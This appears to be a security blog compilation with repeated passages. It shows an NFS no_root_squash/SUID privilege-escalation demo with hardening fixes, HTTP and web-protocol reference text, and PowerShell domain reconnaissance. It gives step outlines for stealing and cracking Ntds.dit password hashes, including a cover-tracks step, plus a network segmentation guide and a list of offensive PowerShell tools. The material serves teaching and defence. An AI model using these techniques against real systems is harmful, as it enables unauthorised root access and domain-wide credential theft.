Minggu, 27 Agustus 2017
NFS, no_root_squash and SUID - Basic NFS Security
I have come across many wide open NFS servers, which could be made a little more secure and safer with a couple of quick changes. This is a quick, make things a bit more secure guide. This is by no means a complete guide for securing NFS, but it can make things a little more secure without a lot of effort. To go another level you want to look at implementing NFSv4 and Kerberos.
What is root squash?
Root squash basically remaps the root UID from 0 to an anonymous user with no privileges (usually mouser:no group). This means that root is stripped of all privileges and is not able to read any files which are not world read, or write to any paths that are restricted.
Why do I want to enable root squash?
If you don’t a client mounting the NFS volume can have complete control of the files on the volume (modify, delete, overwrite). That sounds bad, but it gets worse, both the client and the server are vulnerable to some suid fun from a user with a bit of knowledge.
SUID:
suid is a method of a user assuming the rights of the owner of a file when it is executed by the user. Why do I care about this? Imagine if a user was able to copy a file onto the NFS volume, enable to suid bit on the file, then run that on the NFS server or client effectively elevating themselves to root in the process?
Here is an example demonstrating the risks.
NFS Server hostname is server, NFS client hostname is client. The subnet on the example network is 192.168.1.0/24. This example also assumes that both systems are running the same OS versions (i.e. both are RHEL 5, or both are SLES 11), as long as the OS major versions match.
On an NFS server create a temporary directory (/export/test) and export with the following options (substitute 192.168.1.0/255.255.255.0 with your own network/netmask):
server#vi /etc/exports
/export/test 192.168.1.0/255.255.255.0(no_root_squash,insecure,rw)
Restart the nfs server. This various depending on the flavour of linux..
RHEL
server#service nfs restart
SUSE
server#service nfsserver restart
On the client machine, mount the export:
client#mkdir /mnt/nfstest
client#mount -t nfs server:/export/test /mnt/nfstest
On the client, as root user, copy the vi binary to the NFS mount.
client#which vi
—— output ———
/usr/bin/vi
client#cp /usr/bin/vi /mnt/nfstest
Set the suid bit on the copied binary.
client#chmod u+s /mnt/nfstest/vi
SSH onto the nfs server as a non privileged user. As the none privileged user run the vi located in the exported mount on the server:
server$/export/test/vi /etc/passwd
Find the non privileged account in the password file and change the UID to 0, save, logout then log back in as the non privileged user. The user is now root.
The same will work on the client, if you execute the vi from the NFS mount as a regular user, you can point it at any file on the host and will be able to edit as root. It will work with any binary you can think of.
How do you prevent this?
First of all delete the vi file from the export directory :) … then enable root_squash on the nfs export. On the server edit the /etc/exports again modify the no_root_squash to root_squash:
server#vi /etc/exports
/export/test 192.168.1.0/255.255.255.0(root_squash,insecure,rw)
Restart the nfs server, remount the filesystem on the client:
server#service nfs restart
client#umount /mnt/test
client#mount -t nfs server:/export/test /mnt/nfstest
From the client, as root create some files on the NFS mount, check the permissions:
client#touch /mnt/nfstest/{test1,test2,test3}
Depending on the permissions set on /export/test, you will either get permission denied or if the directory is world writable, the permissions on the files will look similar to:
-rw-r--r-- 1 65534 65534 0 Nov 6 2015 test1
-rw-r--r-- 1 65534 65534 0 Nov 6 2015 test2
-rw-r--r-- 1 65534 65534 0 Nov 6 2015 test3
The root_squash is remapping the root UID to be the uid of an anonymous user. This uid is configurable in the exports file, man /etc/exports for more information. Copy the vi command again (if permitted) as root on the client to the nfs volume and repeat the steps above (ssh to server run vi on /etc/passwd). This time you will not have permission to save the file the permissions are elevated to a non privileged account.
That is a bit more secure, however we are not done yet. Another step you can take is to mount the exported filesystem on the NFS server with the nosuid option.
server#vi /etc/fstab
Find the mount point for /export/, change the options column defaults to.
/dev/mapper/sys_vg-export_lv /export ext3 defaults 0 0
/dev/mapper/sys_vg-export_lv /export ext3 nosuid 0 0
Remount the mount:
server#mount -o remount /export
Dump the vi file on the mount, set the suid bit, switch to a non privileged account and try again:
server#cp /usr/bin/vi /export/test; chmod u+s /export/test/vi
server#su - someuser
server$/export/test/vi /etc/passwd
After making a change to the passed file, you will not be permitted to save the change.
Jump on the client as a non privileged user and try the same:
client$/export/test/vi /etc/passwd
It still works, the client needs to also be remount with the nosuid option:
client#mount -t nfs -o nosuid server:/export/test /mnt/nfstest
Test it again with the non privileged account, it should fail.
There are a couple of other options that can be specified on mount point to further restrict what can be run from them, check out the noexec (no executable files), nodev (no device files).
If further security is required, look into Kerberos and NFSv4.
Web Protocols
The Internet relies on a number of protocols in order to
function properly. A protocol is simply a standard for enabling the
connection, communication, and data transfer between two places on a
network. Here are some of the key protocols that are used for
transferring data across the Internet.
When you browse a web page, the URL might be preceded by http://. This is telling the web browser to use HTTP to transfer the data. Most browsers will default to HTTP if you don't specify it.
When you browse a web page using HTTPS, you are using SSL (Secure Sockets Layer). For a website to use HTTPS it needs to have an SSL certificate installed on the server. These are usually issued by a trusted 3rd party, referred to as a Certificate Authority (CA).
When you browse a web page using HTTPS, you can check the details of the SSL certificate. For example, you could check the validity of it. You could also check that the website does actually belong to the organization you think it does. You can usually do this by double clicking on the browser's padlock icon. The padlock icon only appears when you view a secure site.
The W3C defines a web service generally as:
HTTP
HTTP stands for Hypertext Transfer Protocol. It is the standard protocol for transferring web pages (and their content) across the Internet.When you browse a web page, the URL might be preceded by http://. This is telling the web browser to use HTTP to transfer the data. Most browsers will default to HTTP if you don't specify it.
HTTP Response Status Codes
HTTP response status codes indicate whether a specific HTTP request has been successfully completed. Responses are grouped in five classes: informational responses, successful responses, redirects, client errors, and servers errors. Status codes are defined by section 10 of RFC 2616.Information responses
100 Continue- This interim response indicates that everything so far is OK and that the client should continue with the request or ignore it if it is already finished.
101 Switching Protocol- This code is sent in response to an
Upgraderequest header by the client, and indicates the protocol the server is switching too. 102 Processing(WebDAV)- This code indicates that the server has received and is processing the request, but no response is available yet.
Successful responses
200 OK- The request has succeeded. The meaning of a success varies depending on the HTTP method:
GET: The resource has been fetched and is transmitted in the message body.
HEAD: The entity headers are in the message body.
POST: The resource describing the result of the action is transmitted in the message body.
TRACE: The message body contains the request message as received by the server 201 Created- The request has succeeded and a new resource has been created as a result of it. This is typically the response sent after a PUT request.
202 Accepted- The request has been received but not yet acted upon. It is non-committal, meaning that there is no way in HTTP to later send an asynchronous response indicating the outcome of processing the request. It is intended for cases where another process or server handles the request, or for batch processing.
203 Non-Authoritative Information- This response code means returned meta-information set is not exact set as available from the origin server, but collected from a local or a third party copy. Except this condition, 200 OK response should be preferred instead of this response.
204 No Content- There is no content to send for this request, but the headers may be useful. The user-agent may update its cached headers for this resource with the new ones.
205 Reset Content- This response code is sent after accomplishing request to tell user agent reset document view which sent this request.
206 Partial Content- This response code is used because of range header sent by the client to separate download into multiple streams.
207 Multi-Status(WebDAV)- A Multi-Status response conveys information about multiple resources in situations where multiple status codes might be appropriate.
208 Multi-Status(WebDAV)- Used inside a DAV: propstat response element to avoid enumerating the internal members of multiple bindings to the same collection repeatedly.
226 IM Used(HTTP Delta encoding)- The server has fulfilled a GET request for the resource, and the response is a representation of the result of one or more instance-manipulations applied to the current instance.
Redirection messages
300 Multiple Choice- The request has more than one possible responses. User-agent or user should choose one of them. There is no standardized way to choose one of the responses.
301 Moved Permanently- This response code means that URI of requested resource has been changed. Probably, new URI would be given in the response.
302 Found- This response code means that URI of requested resource has been changed temporarily. New changes in the URI might be made in the future. Therefore, this same URI should be used by the client in future requests.
303 See Other- Server sent this response to directing client to get requested resource to another URI with an GET request.
304 Not Modified- This is used for caching purposes. It is telling to client that response has not been modified. So, client can continue to use same cached version of response.
305 Use Proxy- Was defined in a previous version of the HTTP specification to indicate that a requested response must be accessed by a proxy. It has been deprecated due to security concerns regarding in-band configuration of a proxy.
306 unused- This response code is no longer used, it is just reserved currently. It was used in a previous version of the HTTP 1.1 specification.
307 Temporary Redirect- Server sent this response to directing client to get requested
resource to another URI with same method that used prior request. This
has the same semantic than the
302 FoundHTTP response code, with the exception that the user agent must not change the HTTP method used: if aPOSTwas used in the first request, aPOSTmust be used in the second request. 308 Permanent Redirect- This means that the resource is now permanently located at another URI, specified by the
Location:HTTP Response header. This has the same semantics as the301 Moved PermanentlyHTTP response code, with the exception that the user agent must not change the HTTP method used: if aPOSTwas used in the first request, aPOSTmust be used in the second request.
Client error responses
400 Bad Request- This response means that server could not understand the request due to invalid syntax.
401 Unauthorized- Although the HTTP standard specifies "unauthorized", semantically this response means "unauthenticated". That is, the client must authenticate itself to get the requested response.
402 Payment Required- This response code is reserved for future use. Initial aim for creating this code was using it for digital payment systems however this is not used currently.
403 Forbidden- The client does not have access rights to the content, i.e. they are unauthorized, so server is rejecting to give proper response. Unlike 401, the client's identity is known to the server.
404 Not Found- The server can not find requested resource. In the browser, this means the URL is not recognized. In an API, this can also mean that the endpoint is valid but the resource itself does not exist. Servers may also send this response instead of 403 to hide the existence of a resource from an unauthorized client. This response code is probably the most famous one due to its frequent occurence on the web.
405 Method Not Allowed- The request method is known by the server but has been disabled and
cannot be used. For example, an API may forbid DELETE-ing a resource.
The two mandatory methods,
GETandHEAD, must never be disabled and should not return this error code. 406 Not Acceptable- This response is sent when the web server, after performing server-driven content negotiation, doesn't find any content following the criteria given by the user agent.
407 Proxy Authentication Required- This is similar to 401 but authentication is needed to be done by a proxy.
408 Request Timeout- This response is sent on an idle connection by some servers, even without any previous request by the client. It means that the server would like to shut down this unused connection. This response is used much more since some browsers, like Chrome, Firefox 27+, or IE9, use HTTP pre-connection mechanisms to speed up surfing. Also note that some servers merely shut down the connection without sending this message.
409 Conflict- This response is sent when a request conflicts with the current state of the server.
410 Gone- This response would be sent when the requested content has been permenantly deleted from server, with no forwarding address. Clients are expected to remove their caches and links to the resource. The HTTP specification intends this status code to be used for "limited-time, promotional services". APIs should not feel compelled to indicate resources that have been deleted with this status code.
411 Length Required- Server rejected the request because the
Content-Lengthheader field is not defined and the server requires it. 412 Precondition Failed- The client has indicated preconditions in its headers which the server does not meet.
413 Payload Too Large- Request entity is larger than limits defined by server; the server might close the connection or return an
Retry-Afterheader field. 414 URI Too Long- The URI requested by the client is longer than the server is willing to interpret.
415 Unsupported Media Type- The media format of the requested data is not supported by the server, so the server is rejecting the request.
416 Requested Range Not Satisfiable- The range specified by the
Rangeheader field in the request can't be fulfilled; it's possible that the range is outside the size of the target URI's data. 417 Expectation Failed- This response code means the expectation indicated by the
Expectrequest header field can't be met by the server. 418 I'm a teapot- The server refuses the attempt to brew coffee with a teapot.
421 Misdirected Request- The request was directed at a server that is not able to produce a response. This can be sent by a server that is not configured to produce responses for the combination of scheme and authority that are included in the request URI.
422 Unprocessable Entity(WebDAV)- The request was well-formed but was unable to be followed due to semantic errors.
423 Locked(WebDAV)- The resource that is being accessed is locked.
424 Failed Dependency(WebDAV)- The request failed due to failure of a previous request.
426 Upgrade Required- The server refuses to perform the request using the current
protocol but might be willing to do so after the client upgrades to a
different protocol. The server sends an
Upgradeheader in a 426 response to indicate the required protocol(s). 428 Precondition Required- The origin server requires the request to be conditional. Intended to prevent the 'lost update' problem, where a client GETs a resource's state, modifies it, and PUTs it back to the server, when meanwhile a third party has modified the state on the server, leading to a conflict.
429 Too Many Requests- The user has sent too many requests in a given amount of time ("rate limiting").
431 Request Header Fields Too Large- The server is unwilling to process the request because its header fields are too large. The request MAY be resubmitted after reducing the size of the request header fields.
451 Unavailable For Legal Reasons- The user requests an illegal resource, such as a web page censored by a government.
Server error responses
500 Internal Server Error- The server has encountered a situation it doesn't know how to handle.
501 Not Implemented- The request method is not supported by the server and cannot be
handled. The only methods that servers are required to support (and
therefore that must not return this code) are
GETandHEAD. 502 Bad Gateway- This error response means that the server, while working as a gateway to get a response needed to handle the request, got an invalid response.
503 Service Unavailable- The server is not ready to handle the request. Common causes are a
server that is down for maintenance or that is overloaded. Note that
together with this response, a user-friendly page explaining the problem
should be sent. This responses should be used for temporary conditions
and the
Retry-After:HTTP header should, if possible, contain the estimated time before the recovery of the service. The webmaster must also take care about the caching-related headers that are sent along with this response, as these temporary condition responses should usually not be cached. 504 Gateway Timeout- This error response is given when the server is acting as a gateway and cannot get a response in time.
505 HTTP Version Not Supported- The HTTP version used in the request is not supported by the server.
506 Variant Also Negotiates- The server has an internal configuration error: transparent content negotiation for the request results in a circular reference.
507 Insufficient Storage- The server has an internal configuration error: the chosen variant resource is configured to engage in transparent content negotiation itself, and is therefore not a proper end point in the negotiation process.
508 Loop Detected(WebDAV)- The server detected an infinite loop while processing the request.
510 Not Extended- Further extensions to the request are required for the server to fulfill it.
511 Network Authentication Required- The 511 status code indicates that the client needs to authenticate to gain network access.
HTTPS
HTTPS stands for Hypertext Transfer Protocol over Secure Socket Layer. Think of it as a secure version of HTTP. HTTPS is used primarily on web pages that ask you to provide personal or sensitive information (such as a password or your credit card details).When you browse a web page using HTTPS, you are using SSL (Secure Sockets Layer). For a website to use HTTPS it needs to have an SSL certificate installed on the server. These are usually issued by a trusted 3rd party, referred to as a Certificate Authority (CA).
When you browse a web page using HTTPS, you can check the details of the SSL certificate. For example, you could check the validity of it. You could also check that the website does actually belong to the organization you think it does. You can usually do this by double clicking on the browser's padlock icon. The padlock icon only appears when you view a secure site.
Web Service
A web service is a service offered by an electronic device to another electronic device, communicating with each other via the World Wide Web. In a Web service, Web technology such as HTTP, originally designed for human-to-machine communication, is utilized for machine-to-machine communication, more specifically for transferring machine readable file formats such as XML and JSON. In practice, the web service typically provides an object-oriented web-based interface to a database server, utilized for example by another web server, or by a mobile application, that provides a user interface to the end user. Another common application offered to the end user may be a mashup, where a web server consumes several web services at different machines, and compiles the content into one user interface.The W3C defines a web service generally as:
A web service is a software system designed to support interoperable machine-to-machine interaction over a network.
List of web service protocols
The following is a list of web service protocols.
- BEEP - Blocks Extensible Exchange Protocol
- E-Business XML
- Hessian
- JSON-RPC
- JSON-WSP
- REST-compliant Web services
- SOAP - outgrowth of XML-RPC, originally an acronym for Simple Object Access Protocol
- Universal Description, Discovery, and Integration (UDDI)
- Web Processing Service (WPS)
- WSCL - Web Services Conversation Language
- WSFL - Web Services Flow Language (superseded by BPEL)
- XINS Standard Calling Convention - HTTP parameters in (GET/POST/HEAD), POX out
- XLANG - XLANG-Specification (superseded by BPEL)
- XML-RPC - XML Remote Procedure Call
Performing Domain Reconnaissance Using PowerShell
The first thing any attacker will do once he gains a foothold within
an Active Directory domain is to try to elevate his access. It is
surprisingly easy to perform domain reconnaissance using PowerShell, and
often without any elevated privileges required. In this post, we will
cover a few of the different ways that PowerShell can be used by
attackers to map out your environment and chose their targets.

Also of interest is building out a list of high-value servers such as Domain Controllers, file servers and database servers. We will explore some more advanced ways to do this shortly, but some basic queries can give you some quick insight into these systems. With simple filters on computer names, computer descriptions, group membership and OU location, you can quickly build a list of target computers to compromise.

One example of the insight PowerSploit can provide by looking into Active Directory is the Get-NetGPOGroup command. This command enumerates all GPOs at the domain and expands the Restricted Groups settings to see where users have been granted local group memberships through GPOs. By running this, you can quickly get a full listing of all users that have been granted local privileges across the domain, providing a valuable list of target accounts that will surely have elevated privileges. Also, it requires no rights to the computers themselves because this information is all retrieved from GPOs on the Domain Controllers.

Additional modules such as Find-GPOLocation let you search for an individual user and find all of the computers to which she has been assigned local privileges through GPOs.
Some of the other interesting modules supported by PowerSploit include:
By coupling this command with the Invoke-SQLDumpInfo command, it is possible to extract the vulnerabilities, privileges and other configurations from all domain-joined SQL databases with minimal effort.

The Basics of Reconnaissance using PowerShell
First, let’s look at how PowerShell can be used for discovering some of the most basic, high-value assets. The end-goal for any attacker is to compromise a member of Domain Admins or Enterprise Admins. To build out a list of targets, some basic PowerShell will show you what accounts are members of those groups.Also of interest is building out a list of high-value servers such as Domain Controllers, file servers and database servers. We will explore some more advanced ways to do this shortly, but some basic queries can give you some quick insight into these systems. With simple filters on computer names, computer descriptions, group membership and OU location, you can quickly build a list of target computers to compromise.
Performing Reconnaissance with PowerSploit
PowerSploit is a PowerShell-based penetration-testing platform that offers several useful modules for performing domain recon. These modules allow attackers to quickly traverse the network and gather valuable intelligence to formulate an attack plan.One example of the insight PowerSploit can provide by looking into Active Directory is the Get-NetGPOGroup command. This command enumerates all GPOs at the domain and expands the Restricted Groups settings to see where users have been granted local group memberships through GPOs. By running this, you can quickly get a full listing of all users that have been granted local privileges across the domain, providing a valuable list of target accounts that will surely have elevated privileges. Also, it requires no rights to the computers themselves because this information is all retrieved from GPOs on the Domain Controllers.
Additional modules such as Find-GPOLocation let you search for an individual user and find all of the computers to which she has been assigned local privileges through GPOs.
Some of the other interesting modules supported by PowerSploit include:
- Invoke-FileFinder – This command finds sensitive files on hosts by traversing shared folders looking for specified search criteria.
- Invoke-ShareFinder – This command will quickly build a list of non-standard shared folders, without investigating the files stored within them.
- Find-LocalAdminAccess – This will return a list of the members of the Adminsitrators group on specified systems.
Targeting Databases with PowerUpSQL
PowerUpSQL is a PowerShell Toolkit that is geared towards attacking SQL Servers. Database servers are a highly-valued target due to the likelihood they contain sensitive information. The Get-SQLInstanceDomain command will retrieve information on all accounts with registered Service Principal Names (SPNs) from the domain, indicating where Microsoft SQL databases are installed. This is performed without requiring any rights to the database servers themselves, since this information is all registered in Active Directory.By coupling this command with the Invoke-SQLDumpInfo command, it is possible to extract the vulnerabilities, privileges and other configurations from all domain-joined SQL databases with minimal effort.
Protecting Against Reconnaissance
Domain reconnaissance is very difficult to prevent. Most of the information in Active Directory is readable to all domain user accounts by design, so any compromised account can be used to perform this level of discovery. Monitoring LDAP traffic and detecting abnormal queries is the most proactive way to respond to domain reconnaissance. Reducing the attack surface within your domain is the best course of prevention to be sure whatever is discovered cannot easily be used against you.Extracting Password Hashes from the Ntds.dit File
With so much attention paid to detecting credential-based attacks
such as Pass-the-Hash (PtH) and Pass-the-Ticket (PtT), other more
serious and effective attacks are often overlooked. One such attack is
focused on exfiltrating the Ntds.dit file from Active Directory Domain
Controllers. Let’s take a look at what this threat entails and how it
can be performed. Then we can review some mitigating controls to be sure
you are protecting your own environment from such attacks.
By extracting these hashes, it is possible to use tools such as Mimikatz to perform pass-the-hash attacks, or tools like Hashcat to crack these passwords. The extraction and cracking of these passwords can be performed offline, so they will be undetectable. Once an attacker has extracted these hashes, they are able to act as any user on the domain, including Domain Administrators.
There are several ways around this using capabilities built into Windows, or with PowerShell libraries. These approaches include:


Once you have extracted the password hashes from the Ntds.dit file, you are able to leverage tools like Mimikatz to perform pass-the-hash (PtH) attacks. Furthermore, you can use tools like Hashcat to crack these passwords and obtain their clear text values. Once you have the credentials, there are no limitations to what you can do with them.
In addition, leveraging monitoring software to alert on and prevent users from retrieving files off Volume Shadow Copies will be beneficial to reduce the attack surface.
What is the Ntds.dit File?
The Ntds.dit file is a database that stores Active Directory data, including information about user objects, groups, and group membership. It includes the password hashes for all users in the domain.By extracting these hashes, it is possible to use tools such as Mimikatz to perform pass-the-hash attacks, or tools like Hashcat to crack these passwords. The extraction and cracking of these passwords can be performed offline, so they will be undetectable. Once an attacker has extracted these hashes, they are able to act as any user on the domain, including Domain Administrators.

Performing an Attack on the Ntds.dit File
In order to retrieve password hashes from the Ntds.dit, the first step is getting a copy of the file. This isn’t as straightforward as it sounds, as this file is constantly in use by AD and locked. If you try to simply copy the file, you will see an error message similar to:There are several ways around this using capabilities built into Windows, or with PowerShell libraries. These approaches include:
- Use Volume Shadow Copies via the VSSAdmin command
- Leverage the NTDSUtil diagnostic tool available as part of Active Directory
- Use the PowerSploit penetration testing PowerShell modules
- Leverage snapshots if your Domain Controllers are running as virtual machines
Using VSSAdmin to Steal the Ntds.dit File
Step 1 – Create a Volume Shadow Copy
Step 2 – Retrieve Ntds.dit file from Volume Shadow Copy
Step 3 – Copy SYSTEM file from registry or Volume Shadow Copy. This contains the Boot Key that will be needed to decrypt the Ntds.dit file later.
Step 4 – Delete your tracks

Using PowerSploit NinjaCopy to Steal the Ntds.dit File
PowerSploit is a PowerShell penetration testing framework that contains various capabilities that can be used for exploitation of Active Directory. One module is Invoke-NinjaCopy, which copies a file from an NTFS-partitioned volume by reading the raw volume. This approach is another way to access files that are locked by Active Directory without alerting any monitoring systems.Extracting Password Hashes

Regardless of which approach was used to retrieve the Ntds.dit file, the next step is to extract password information from the database. As mentioned earlier, the value of this attack is that once you have the files necessary, the rest of the attack can be performed offline to avoid detection. DSInternals provides a PowerShell module that can be used for interacting with the Ntds.dit file, including extraction of password hashes.Once you have extracted the password hashes from the Ntds.dit file, you are able to leverage tools like Mimikatz to perform pass-the-hash (PtH) attacks. Furthermore, you can use tools like Hashcat to crack these passwords and obtain their clear text values. Once you have the credentials, there are no limitations to what you can do with them.
How to Protect the Ntds.dit File
The best way to stay protected against this attack is to limit the number of users who can log onto Domain Controllers, including commonly protected groups such as Domain and Enterprise Admins, but also Print Operators, Server Operators, and Account Operators. These groups should be limited, monitored for changes, and frequently recertified.In addition, leveraging monitoring software to alert on and prevent users from retrieving files off Volume Shadow Copies will be beneficial to reduce the attack surface.
Jumat, 25 Agustus 2017
Network Segmentation
Network segmentation in computer networking is the act or profession of splitting a computer network into subnetworks, each being a network segment. Advantages of such splitting are primarily for boosting performance and improving security.
There's been a lot of talk lately about network segmentation because of the new PCI DSS 3.1 standard. While the standard does not require network segmentation, it does allow a company to use network segmentation to reduce the scope of the PCI audit. However, if network segmentation is used to reduce the scope then it must be tested to ensure the segmentation is adequate. Network segmentation can be tricky and many companies struggle with properly segmenting their card holder data environments (CDE) from the rest of their network.
In practice, a typical company has one physical network at each location but may have one or more logical networks. Usually, there is only one logical network and every device is allowed to communicate freely with every other device. In some cases, the servers may be on one logical network with the workstations on another. Based on what we know about the Target breach, they were using one physical and logical network, which allowed the computer used to monitor the HVAC system to communicate freely with the point-of-sale (POS) systems.[3]
When scanning the CDE it is best to scan all TCP and UDP ports to ensure there are no open ports but this can be very time consuming and costly. One method to reduce the number of ports to scan would be to review the firewall or router ACLs to ensure they are configured to deny all traffic from the non-CDE networks into the CDE. If the firewall or router ACLs are correctly configured then scanning the most common TCP and UDP ports would prove the deny rules are working correctly. If the firewall or router ACLs are not configured correctly, then this must be remediated before any scanning.
[1] https://www.pcisecuritystandards.org/documents/PCI_DSS_v3-1.pdf
[2] https://www.pcisecuritystandards.org/documents/PCI_DSS_v3-1.pdf
[3] http://krebsonsecurity.com/2014/02/target-hackers-broke-in-via-hvac-company/
There's been a lot of talk lately about network segmentation because of the new PCI DSS 3.1 standard. While the standard does not require network segmentation, it does allow a company to use network segmentation to reduce the scope of the PCI audit. However, if network segmentation is used to reduce the scope then it must be tested to ensure the segmentation is adequate. Network segmentation can be tricky and many companies struggle with properly segmenting their card holder data environments (CDE) from the rest of their network.
Definition
First, we need to understand how the PCI DSS standard defines network segmentation."To be considered out of scope for PCI DSS, a system component must be properly isolated (segmented) from the CDE, such that even if the out-of-scope system component was compromised it could not impact the security of the CDE."[1]The standard is clear the compromise of an out-of-scope system should not be able to lead to the compromise of the CDE. Where the standard is unclear is how isolated does one system need to be from another to prevent the compromise of one from leading to the compromise of the other? In many penetration tests, AppSec Consulting has taken over an entire network through a vulnerability in a single service. Accordingly, the only proper isolation is complete isolation.
Segmentation Methods
Next, we need to understand the methods available for segmenting networks. According to the PCI DSS,"Network segmentation can be achieved through a number of physical or logical means, such as properly configured internal network firewalls, routers with strong access control lists, or other technologies that restrict access to a particular segment of a network."[2]The standard describes two basic methods for segmenting a network, physical and logical. Physical separation requires creating two or more physical networks each with its own servers, switches, and routers. Logical separation, on the other hand, uses one physical network with firewalls or router facilitating communication between the logical networks.
In practice, a typical company has one physical network at each location but may have one or more logical networks. Usually, there is only one logical network and every device is allowed to communicate freely with every other device. In some cases, the servers may be on one logical network with the workstations on another. Based on what we know about the Target breach, they were using one physical and logical network, which allowed the computer used to monitor the HVAC system to communicate freely with the point-of-sale (POS) systems.[3]
Proper Segmentation
Proper network segmentation is not complex but it can be tedious work. The following method is a good place to start segmenting the CDE from the rest of the network.- Identify all of the servers, workstations, and network devices that hold or process credit card data, this is the CDE.
- Create one or more logical networks for the CDE to use, such as one logical network for the servers and one for the workstations.
- Migrate each CDE device to the appropriate logical network.
- Place a firewall between the CDE and the other networks to prevent any communication between them. In addition, configure a VPN device with two-factor authentication to allow authorized administrators to gain access to the CDE.
- Place a firewall between the logical networks within the CDE and restrict access between those logical networks to only what is necessary. In other words, some workstations may only need to access specific servers on specific ports.
Segmentation Testing
Now that the CDE is segmented from the rest of the network, the segmentation must be tested. Scanning the CDE from each of the other logical networks to ensure segmentation from the CDE is working as expected. If there are a large number of non-CDE networks, a sample of the non-CDE networks can be tested as long as the sample set includes each segmentation method: firewall, router ACLs, etc. In many cases, companies have implemented the network segmentation method described above and our scanning has found many open ports between the CDE and the non-CDE networks. Often times, it is because a firewall rule was created during testing or troubleshooting and was never removed. In fact, most networks are constantly changing, which means segmentation testing should occur at least annually and with every major change to the network.When scanning the CDE it is best to scan all TCP and UDP ports to ensure there are no open ports but this can be very time consuming and costly. One method to reduce the number of ports to scan would be to review the firewall or router ACLs to ensure they are configured to deny all traffic from the non-CDE networks into the CDE. If the firewall or router ACLs are correctly configured then scanning the most common TCP and UDP ports would prove the deny rules are working correctly. If the firewall or router ACLs are not configured correctly, then this must be remediated before any scanning.
Conclusion
Network segmentation is an effective way to reduce the scope and cost of a PCI audit. However, segmentation must be implemented properly and must be tested regularly to ensure its proper implementation. While implementing network segmentation is not difficult, it can be tedious and time-consuming but the reduced risk and auditing costs are well worth the time and effort. If you need help developing a network segmentation strategy or testing your current network segmentation please contact AppSec Consulting.[1] https://www.pcisecuritystandards.org/documents/PCI_DSS_v3-1.pdf
[2] https://www.pcisecuritystandards.org/documents/PCI_DSS_v3-1.pdf
[3] http://krebsonsecurity.com/2014/02/target-hackers-broke-in-via-hvac-company/
PowerShell for Pen Testers
In truth I simply needed a place to store and sort all of the Powershell tools I find and thought it might be of use for others:
PowerShell Empire – Pure PowerShell post-exploitation agent.
Powertools – A collection of PowerShell projects with a focus on offensive operations. This contains both PowerUp (tool to assist with local privilege escalation on Windows systems) and PowerView (tool to gain network situational awareness on Windows domains) both of which were chosen as Raphael Mudge’s favourite Powershell tools along with the next one:
PowerSploit – A collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment. PowerSploit is comprised of the following modules and scripts:
PoshSec – A framework for PowerShell and PoshSec scripts for network management, security, and maintenance.
UnManagedPowerShell – Executes PowerShell from an unmanaged process. With a few modifications, these same techniques can be used when injecting into different processes (i.e. you can cause any process to execute PowerShell if you want).
CrackMapExec – A swiss army knife for pentesting Windows/Active Directory environments
Nishang – PowerShell for penetration testing and offensive security.
Kautilya – Tool for easy use of Human Interface Devices for offensive security and penetration testing.
PSRecon – Gathers data from a remote Windows host using PowerShell (v2 or later)
PowerCat – Netcat: The powershell version.
WMIOps – Powershell script which uses WMI for various purposes across a network.
RWMC – Powershell – Reveal Windows Memory Credentials
PowerMemory – Exploit the credentials present in files and memory
PoshRat – PowerShell Reverse HTTPs Shell
WmiSploit – Small set of PowerShell scripts that leverage the WMI service, for post-exploitation use.
PoshNessus – PowerShell Module for automating Tenable Nessus Vulnerability Scanner.
PoshSecMod– PowerShell Module with Security cmdlets for security work
PowerShellArsenal – A PowerShell Module Dedicated to Reverse Engineering
PowerForensics – PowerShell digital forensics framework
PowerShell-AD-Recon – PowerShell Scripts I find useful
